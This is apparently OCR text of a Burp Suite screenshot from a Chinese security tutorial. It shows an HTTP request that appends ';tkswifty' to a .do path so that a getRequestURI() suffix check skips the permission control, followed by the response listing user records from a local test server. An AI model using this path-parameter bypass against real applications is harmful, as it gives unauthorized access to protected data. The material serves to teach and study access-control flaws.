 Request
Raw Params Headers Hex Sign
GET /system/UserInfoSearch.do;tkswifty HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=
Connection: close
Upgrade-Insecure-Requests: 1
此时request.getRequestURI()方法得到的
后缀不是.do，而是;tkswifty，从而认为该
接口为非业务接口，绕过了权限控制
Response
Raw Headers Hex HTML Render Sign
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Sort View</title>
</head>
<body>
<tr>
<td>ceshi</br></td>
</tr>
<tr>
<td>test</br></td>
</tr>
<tr>
<td>tkswifty</br></td>
</tr>
</tbody>
</body>
</html>
知乎 @蚁景网络安全